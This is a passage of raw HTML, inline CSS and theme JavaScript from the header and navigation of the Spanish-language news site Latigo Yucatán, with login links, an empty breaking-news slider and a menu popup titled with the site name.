href="https://latigoyucatan.com/my-account-center_pro/">Iniciar sesión</a><a class="tdw-wml-register-link tdw-wml-popup" href="https://latigoyucatan.com/login-register-center_pro/?signup">Registrar</a></div></div></div></div></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_button tdi_71 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71"     >
<style>.tdi_71{margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_71{margin-left:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_71{margin-left:25px!important}}</style>
<style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_71 .tdm-btn{height:auto;padding:0px}</style></div></div></div></div></div><div id="tdi_72" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_73  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_73,.tdi_73 .tdc-columns{min-height:0}.tdi_73>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_73:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1);z-index:20;pointer-events:none;top:0}.tdi_73,.tdi_73 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_73 .tdc-columns{width:100%}.tdi_73:before,.tdi_73:after{display:none}@media (min-width:768px){.tdi_73{margin-left:-0px;margin-right:-0px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_73{margin-left:-10px;margin-right:-10px}.tdi_73 .tdc-row-video-background-error,.tdi_73>.vc_column,.tdi_73>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}</style>
<div class="tdi_72_rand_style td-element-style" ></div><div class="vc_column tdi_75  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_75{vertical-align:baseline}.tdi_75>.wpb_wrapper,.tdi_75>.wpb_wrapper>.tdc-elements{display:block}.tdi_75>.wpb_wrapper>.tdc-elements{width:100%}.tdi_75>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_75>.wpb_wrapper{width:auto;height:auto}.tdi_75{width:18%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_77 .tdm-title{color:#890827}.tdi_77 .tdm-title{font-family:Kanit!important;font-size:16px!important;line-height:40px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .tdm-title{line-height:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .tdm-title{font-size:12px!important;line-height:32px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_77 "><h3 class="tdm-title tdm-title-sm">Al minuto:</h3></div></div></div></div></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_79{vertical-align:baseline}.tdi_79>.wpb_wrapper,.tdi_79>.wpb_wrapper>.tdc-elements{display:block}.tdi_79>.wpb_wrapper>.tdc-elements{width:100%}.tdi_79>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_79>.wpb_wrapper{width:auto;height:auto}.tdi_79{width:82%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_80 td_with_ajax_pagination td-pb-border-top td-publication-slider td_block_template_1 tdc-no-posts td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_80" >
<style>.tdi_80{margin-right:30px!important;margin-bottom:0px!important;margin-left:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-right:20px!important;margin-left:20px!important}}</style>
<style>.tdi_80 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_80 .td-image-container{display:none}body .tdi_80 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_80 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_80 .td_module_wrap{width:33.33333333%;float:left;padding-left:12.5px;padding-right:12.5px;padding-bottom:0px;margin-bottom:0px}.rtl .tdi_80 .td_module_wrap{float:right}.tdi_80 .td_block_inner{margin-left:-12.5px;margin-right:-12.5px}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea!important;background-color:var(--center-demo-2)}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-post-category{padding:0px;background-color:rgba(255,255,255,0)}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_80 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_80 .td-read-more{display:none;margin:0px}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none}.tdi_80 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_80 .td-load-more-wrap a:hover{color:var(--center-demo-1);background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_80 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:var(--center-demo-1)}.tdi_80 .td-module-exclusive .td-module-title a:before{display:none}.tdi_80 .entry-title{margin:0px;font-family:Kanit!important;font-size:15px!important;line-height:1!important;font-weight:500!important}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap,.tdi_80 .td-load-more-wrap{margin-top:0px}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:10px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .td-image-container{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_80.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_80 .td-load-more-wrap a i{font-size:8px}.tdi_80 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_80.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_80 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_80 .td-image-wrap{padding-bottom:110%}.tdi_80 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_80 .td-image-container,.ie11 .tdi_80 .td-image-container{flex:0 0 auto}.tdi_80 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:0px;margin-bottom:0px;clear:none!important;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_80 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_80 .td-module-container:before{bottom:-0px}.tdi_80 .td_module_wrap:nth-child(3n+1){clear:both!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap .td-module-container:before{display:block!important}.tdi_80 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{display:none!important}.tdi_80 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_80 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_80 = new tdBlock();
block_tdi_80.id = "tdi_80";
block_tdi_80.atts = '{"modules_on_row":"33.33333333%","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_line_height":"1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","all_modules_space":"0","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"831","mc1_el":"10","title_txt_hover":"#000000","title_txt":"#000000","limit":"3","modules_category":"","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","f_title_font_transform":"","modules_gap":"eyJwaG9uZSI6IjAiLCJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","sort":"","el_class":"td-publication-slider","ajax_pagination":"next_prev","td_ajax_preloading":"preload","pag_space":"0","pag_border_width":"0","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"var(--center-demo-1)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","time_ago":"yes","show_modified_date":"yes","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_show":"none","art_btn":"0","locked_only":"yes","m_bg":"var(--center-demo-2)","header_text_color":"var(--center-demo-2)","accent_text_color":"var(--center-demo-1)","header_color":"var(--center-demo-2)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_80","tdc_css_class":"tdi_80","tdc_css_class_style":"tdi_80_rand_style"}';
block_tdi_80.td_column_number = "1";
block_tdi_80.block_type = "td_flex_block_1";
block_tdi_80.post_count = "0";
block_tdi_80.found_posts = "0";
block_tdi_80.header_color = "var(--center-demo-2)";
block_tdi_80.ajax_pagination_infinite_stop = "";
block_tdi_80.max_num_pages = "0";
tdBlocksArray.push(block_tdi_80);
</script><div class="td-block-title-wrap"></div><div id=tdi_80 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_80" data-td_block_id="tdi_80"><i class="td-next-prev-icon td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_82{min-height:0}.tdi_82>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_82:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_82:before{width:100%}}</style>
<div class="tdi_81_rand_style td-element-style" ></div><div id="tdi_83" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}</style><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_87 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:30px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_87{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:25px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:20px!important;display:inline-block!important}}</style>
<style>#tdm-popup-modal-td_m_246d{align-items:flex-start;justify-content:center}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateY(calc(-100% - 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateY(0);transition:opacity .2s ease-in,transform .2s ease-out}#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:1280px;border-radius:0px;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:#000000}#tdm-popup-modal-td_m_246d .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:60px;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td_m_246d.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td_m_246d .tdm-pmh-close{top:0px;color:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pm-body{padding:0px}#tdm-popup-modal-td_m_246d .tdm-pmh-close svg{fill:#ffffff}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover{color:var(--center-demo-1)}#tdm-popup-modal-td_m_246d .tdm-pmh-close:hover svg{fill:var(--center-demo-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td_m_246d .tdm-popup-modal{width:720px}#tdm-popup-modal-td_m_246d .tdm-pm-header{padding:15px;border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td_m_246d .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_88 .tdm-btn-text,body .tdi_88 i{color:#000000}body .tdi_88 svg{fill:#000000}body .tdi_88 svg *{fill:inherit}body .tdi_88:hover .tdm-btn-text,body .tdi_88:hover i{color:var(--center-demo-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_88:hover svg{fill:var(--center-demo-1)}body .tdi_88:hover svg *{fill:inherit}.tdi_88 svg{width:26px;height:auto}.tdi_88{padding:0px;height:auto;line-height:1}.tdi_88 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:1019px) and (max-width:1140px){.tdi_88 svg{width:24px;height:auto}}@media (min-width:768px) and (max-width:1018px){.tdi_88 svg{width:20px;height:auto}.tdi_88 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-sm tdi_88 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M945.172 561.724h-866.376c-22.364 0-40.55-18.196-40.55-40.591 0-22.385 18.186-40.581 40.55-40.581h866.365c22.385 0 40.561 18.196 40.561 40.581 0.010 22.395-18.176 40.591-40.55 40.591v0zM945.183 330.403h-866.386c-22.374 0-40.55-18.196-40.55-40.571 0-22.405 18.176-40.612 40.55-40.612h866.376c22.374 0 40.561 18.207 40.561 40.612 0.010 22.364-18.186 40.571-40.55 40.571v0zM945.172 793.066h-866.376c-22.374 0-40.55-18.196-40.55-40.602 0-22.385 18.176-40.581 40.55-40.581h866.365c22.385 0 40.581 18.196 40.581 40.581 0.010 22.395-18.196 40.602-40.571 40.602v0z"></path></svg></span></a></div><div id="tdm-popup-modal-td_m_246d" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_89" class="tdc-zone"><div class="tdc_zone tdi_90  wpb_row td-pb-row"  >
<style scoped>.tdi_90{min-height:0}</style><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_92,.tdi_92 .tdc-columns{min-height:0}.tdi_92>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.tdi_92,.tdi_92 .tdc-columns{display:block}.tdi_92 .tdc-columns{width:100%}.tdi_92:before,.tdi_92:after{display:table}.tdi_92{padding-top:30px!important;padding-bottom:40px!important}.tdi_92 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_92{padding-top:20px!important;padding-bottom:30px!important}}</style>
<div class="tdi_91_rand_style td-element-style" ></div><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_94{vertical-align:baseline}.tdi_94>.wpb_wrapper,.tdi_94>.wpb_wrapper>.tdc-elements{display:block}.tdi_94>.wpb_wrapper>.tdc-elements{width:100%}.tdi_94>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_94>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_95 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95{margin-bottom:40px!important;padding-bottom:20px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-bottom:30px!important;padding-bottom:10px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_96 .tdm-title{color:#ffffff}.tdc-row .tdi_96 .tdm-title{font-family:Bigshot One!important;font-size:50px!important;line-height:1!important;font-weight:400!important;letter-spacing:-4px!important}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_96 .tdm-title{font-size:46px!important}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_96 .tdm-title{font-size:38px!important;letter-spacing:-3px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_96 "><h3 class="tdm-title tdm-title-sm">Latigo Yucatán</h3></div></div></div></div><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
